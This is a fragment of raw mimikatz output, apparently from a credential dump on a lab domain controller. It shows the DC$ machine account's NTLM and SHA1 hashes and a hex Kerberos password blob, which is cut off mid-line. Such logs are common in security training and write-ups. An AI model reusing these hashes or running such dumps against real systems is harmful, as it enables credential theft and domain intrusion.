 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 68737 (00000000:00010c81)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/4/21 16:22:47
SID               : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain   : YLN
* NTLM     : cfe895c8989990cb7812fd65f967ddc4
* SHA1     : e587e3cd120d5a4e7d935ab47da0182c55d3cbf8
tspkg :
wdigest :
* Username : DC$
* Domain   : YLN
* Password : (null)
kerberos :
* Username : DC$
* Domain   : yln.shiyan061
* Password : 9e d8 39 39 a8 3e f4 7b e7 c9 e9 37 15 80 40 3b 71 50 13 2
a 11 d0 4c da d0 77 9e e5 cf aa 12 1d b6 c2 f4 be 1d a3 74 b5 a1 74 a8 cd c7 63
98 6f a0 17 17 91 0d fd 08 75 8d 9a 04 ec 24 d3 51 2d 74 bb 10 13 3e 69 d1 dc ca
4a 76 99 81 65 a8 75 a4 69 ee 5a d4 49 28 8d 4b cc d4 5f 23 13 10 aa 02 91 fe d